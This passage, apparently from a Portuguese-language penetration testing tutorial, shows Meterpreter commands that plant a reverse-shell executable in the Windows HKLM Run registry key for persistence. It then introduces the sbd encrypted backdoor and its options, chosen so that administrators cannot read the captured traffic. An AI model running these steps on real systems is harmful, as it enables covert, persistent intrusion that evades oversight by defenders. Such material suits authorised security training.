 Realize a enumeração das chaves do registro:
meterpreter > reg enumkey –k HKLMSoftwareMicrosoftWindowsCurrentVersionRun
Instale a backdoor no registro. Dessa forma, quando a máquina for
reinicializada, será executada a reverse.exe:
meterpreter > reg setval -k HKLMSoftwareMicrosoftWindowsCurrentVersionRun -v
reverse -d 'C:Windowsreverse.exe'
Realize novamente enumeração das chaves do registro. Desta vez a chave
encontra-se ativa:
meterpreter > reg enumkey -k HKLMSoftwareMicrosoftWindowsCurrentVersionRun
Caso necessário, confirme as informações sobre a chave instalada:
meterpreter > reg queryval –k HKLMSoftwareMicrosoftWindowsCurrentVersionRun –v
reverse
12.2 Backdoor sbd
Sbd é um programa similiar ao netcat (lembre-se de que podemos usar o
netcat como backdoor), mas com funcionalidades a mais, como a
criptografia dos dados utilizando o AES.
Caso optemos por utilizar o netcat, um administrador experiente poderá
interceptar o nosso tráfego de dados e saber o que estamos fazendo.
Utilizando o sbd, mesmo que o administrador capture os dados, estes
estarão ilegíveis. O seu uso é idêntico ao netcat, por isso vamos apenas criar
uma backdoor com criptografia.
O executável do sbd pode ser encontrado em /usr/share/windows-
binaries/sbd.exe.
Opções:
-r n Reativa a conexão após n segundos. Se n for 0, a conexão fica ativa permanentemente.
-c on/off Habilita/Desabilita a criptografia. Por padrão, a criptografia é habilitada.
-k senha Define a nova senha a ser utilizada para criptografar os pacotes.
No Windows, inicie a backdoor, mantendo uma conexão permanente e
 
